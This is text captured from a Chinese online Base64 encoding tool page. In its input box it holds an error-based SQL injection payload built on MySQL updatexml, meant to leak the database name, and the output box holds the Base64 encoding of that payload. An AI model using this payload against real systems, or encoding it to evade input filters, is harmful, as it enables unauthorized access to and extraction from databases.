 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
1' or updatexml(1,concat(0x7e,database(),0x7e),1) or '1'='1
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键: Ctrl + Enter )
Base64 编码或解码的结果:
MScgb3IgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSwweDdlKSwxKSBvciAnMSc9JzE=